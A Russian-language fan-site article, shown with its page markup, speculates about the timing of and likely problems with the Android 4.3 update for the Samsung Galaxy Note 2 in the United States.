value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Обновления Galaxy Note 2 Android 4.3: что могут ожидать пользователи из Америки</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/smartfony/ rel="nofollow">Смартфоны</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1111</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">buntalik</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><dl><dt></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     Два из большой тройки Android 4.3 Jelly Bean начали запуск обновлений от Samsung, которые уже достигли Samsung Galaxy S3 и Samsung Galaxy S4. Это говорит о том, что осталось начать запуск обновления только для Samsung Galaxy Note 2 Android 4.3 Jelly Bean, как для последнего оставшегося Android 4.3 Jelly Bean.<a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378.jpg"><img class="alignnone size-full wp-image-22829" alt="Смартфон на базе Android 4.3 Jelly Bean" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20575%20378'%3E%3C/svg%3E" width="575" height="378" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378.jpg 575w, https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378-260x171.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378-530x348.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378-150x99.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378-500x329.jpg 500w" data-lazy-sizes="(max-width: 575px) 100vw, 575px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378.jpg" /><noscript><img class="alignnone size-full wp-image-22829" alt="Смартфон на базе Android 4.3 Jelly Bean" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378.jpg" width="575" height="378" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378.jpg 575w, https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378-260x171.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378-530x348.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378-150x99.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378-500x329.jpg 500w" sizes="(max-width: 575px) 100vw, 575px" /></noscript></a><span id="more-22922"></span></span></span></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     Уже несколько недель мы знали о планах Samsung начать обновления для Android 4.3 Jelly Bean в Соединенных Штатах и в других частях мира. Компания не только подтвердила обновления для Samsung Galaxy S4 , Galaxy S3 и Galaxy Note 2 , но она также поставляет сведения относительно их особенностей. И хотя она не объявила ничего в связи с датой их выпуска, медленно, но верно, владельцы Galaxy S и Galaxy Note начинают получать ответы.</span></span></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     Во-первых, мы увидели, что Samsung Galaxy S4 Android 4.3 Jelly Bean обновления пришли в действие. Через несколько дней обновление распространится на владельцев в США и в настоящее время существует два основных варианта, которые пока остались без Android 4.3. Затем настанет очередь Samsung Galaxy S3.</span></span></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     Бывший флагман начал получать обновления программного обеспечения перед Galaxy Note 2 и они удались, когда Samsung начал проводить обновления в Ирландии. Конечно, Galaxy S3 Android 4.3 не шел по плану, но программное обеспечение тем не менее начал устанавливать.</span></span></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     Декабрь может принести релиз обновления Galaxy Note 2 Android 4.3 в некоторых регионах с Galaxy Note 3 функциями.</span></span></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">Это говорит о том, что остались только обновления для Samsung Galaxy Note 2 Android 4.3 Jelly Bean как единственного крупного обновления, которое еще не началось. Из всего, что мы видели, установка обновлений Galaxy Note 2 Android 4.3 Jelly Bean близка. До сих пор, однако, обновление остается в тени .</span></span></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     В последние несколько дней мы видели ряд новых разработок, и вот, мы хотим взглянуть на то, ожидает пользователей Samsung Galaxy Note 2 в Соединенных Штатах и в других местах в дату релиза. </span></span></dt><dt></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;"><b>Неопределенности</b></span></span></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     Первое, в чем владельцам Samsung Galaxy Note 2 в США следует ожидать неопределенности, когда дело доходит до Android 4.3 Jelly Bean обновлений. Во-первых, Samsung никогда не объявляет конкретных дат выпуска для Соединенных Штатов или любого другого региона, поэтому мы не ожидаем увидеть что-либо заранее. Это не означает, что пользователи пребывают в полном неведении, но это означает, что конкретные даты релиза не будут подтверждены заранее. </span></span></dt><dt></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     Во-вторых, весь Galaxy Note 2 Android 4.3 Jelly Bean релиз был брошен в беспорядке из-за вопросов, которые пользователи Galaxy S3 имеют сAndroid 4.3 Jelly Bean имеют к обновлениям. Есть сообщения, что предполагается, что обновление было приостановлено в Великобритании. Поскольку Galaxy S3 и Galaxy Note 2 имеют долю подобных трудных программ, обновление на Galaxy Note 2 может появиться позже, чем ожидалось в связи с вопросами. Возможно, Samsung потребуется больше времени, чтобы проверить все до официального броска.</span></span></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     Проблема в том, что Samsung не собирается прийти прямо и подтвердить все это. Она пытается сделать огромный толчок, чтобы получить эти смартфоны с обновленной Galaxy поддержкой перед праздником. Ожидайте тонну вопросов и очень мало ответов, перед релизом Android для 4.3 Galaxy Note 2.</span></span></dt><dt></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;"><b>Небольшие задержки</b></span></span></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     На данный момент , учитывая вопросы, касаемо Galaxy S3мы ожидаем, что будут некоторое время небольшие задержки, когда речь идет о слухах о дате релиза Galaxy Note 2 Android 4.3, которая, как мы видели, появилась несколько недель назад. </span></span></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     Мы не можем сказать, что даты являются ошибками, но ясно, что эти сроки уже не являются надежными в Соединенных Штатах. Как мы уже много раз говорили, даты выпуска программного обеспечения могут измениться так же быстро, как погода, так что это неудивительно.</span></span></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     На данный момент мы ожидаем, что будет небольшая задержка для Galaxy S3 и Galaxy Note 2 в Соединенных Штатах, и в других местах. Мы очень сомневаемся, что эти обновления пропустят сезон праздничных покупок, учитывая, что все заинтересованные стороны захотят продать за $299 Galaxy клиентам, так что следите выходом, он должен начаться в течение нескольких недель.</span></span></dt><dt></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;"><b>Длительный OUTS ROLL</b></span></span></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     Вчера мы обнаружили немного доказательств тех предположений, которые указали, что Sprint готов развязать обновления для Galaxy S3 Android 4.3 6 ноября, как ходили слухи, но что она отстранилась по неизвестным причинам. Это заставляет также предположить то, что мы ожидали все время, что Sprint будет выпускать обновления в течение нескольких недель.</span></span></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     Хотя сроки могут варьироваться, мы ожидаем увидеть обновления на устройствах в США, а именно на Galaxy Note 2 Android 4.3. Некоторые владельцы получат его в первый день, все остальные получат его позже.</span></span></dt><dt></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;"><b>Android 4.3 Update проблемы</b></span></span></dt><dt><span style="font-family: 'Times New Roman';"><span style="font-size: medium;">     Мы видим тонну проблем с Galaxy S3 Android 4.3 Jelly Bean обновлениями, хотя у Samsung была тонна времени для работы над ними. Владельцы Galaxy S3 сообщают о множестве проблем с новым программным обеспечением, включая изменения в энергию батареи, случайное замораживание, отставание вопросов и многое другое. Хотя мы надеемся, что любое дополнительное тестирование позволит исключить эти вопросы из любого Galaxy Note 2 Android 4.3 Jelly Bean обновления, на данный момент, мы не уверены, что будет ошибкой бесплатное программное обеспечение по всем направлениям.</span></span></dt><dt></dt><dt></dt><dt></dt><dt></dt></dl><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/buntalik/" rel="nofollow">buntalik</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="22922" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133477 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128740 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98429 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"22922","nonce":"831413ecf5","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=e23754ff4a&redirect_to=https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/"},"post":{"id":22922,"permalink":"https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fobnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 